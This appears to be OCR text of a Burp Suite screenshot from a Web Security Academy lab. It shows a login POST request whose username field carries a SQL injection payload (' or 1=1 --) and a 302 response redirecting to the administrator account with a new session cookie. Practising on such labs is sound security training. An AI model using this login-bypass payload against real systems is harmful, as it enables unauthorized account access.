 Request
Pretty Raw Hex \n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a7000cb031334a98187c16c00e000d0.web-se
curity-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7000cb031334a98187c16c00e000d0.web-se
curity-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=o4RZCNFdU9YfPL7N81EJWWkAm7zIhh0H&username=
%27+or+1%3D1+--&password=password
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=
ABcnF0J5FB5Hfmdx6fVUPNN8yPchh6t6; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7